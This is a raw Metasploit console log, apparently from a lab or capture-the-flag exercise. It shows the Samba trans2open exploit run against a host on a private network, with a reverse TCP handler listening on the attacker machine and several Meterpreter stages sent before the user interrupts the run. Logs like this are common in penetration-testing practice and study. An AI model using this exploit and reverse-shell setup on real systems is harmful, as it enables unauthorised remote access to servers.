 msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.215.151:4444
[*] 192.168.215.112:139 - Trying return address 0xbffffdfc...
[*] 192.168.215.112:139 - Trying return address 0xbffffcfc...
[*] 192.168.215.112:139 - Trying return address 0xbffffbfc...
[*] 192.168.215.112:139 - Trying return address 0xbffffafc...
[*] Sending stage (1017704 bytes) to 192.168.215.112
[*] 192.168.215.112 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.215.112:139 - Trying return address 0xbffff9fc...
[*] Sending stage (1017704 bytes) to 192.168.215.112
[*] 192.168.215.112 - Meterpreter session 2 closed.  Reason: Died
[*] 192.168.215.112:139 - Trying return address 0xbffff8fc...
[*] Sending stage (1017704 bytes) to 192.168.215.112
[*] 192.168.215.112 - Meterpreter session 3 closed.  Reason: Died
^C[-] 192.168.215.112:139 - Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted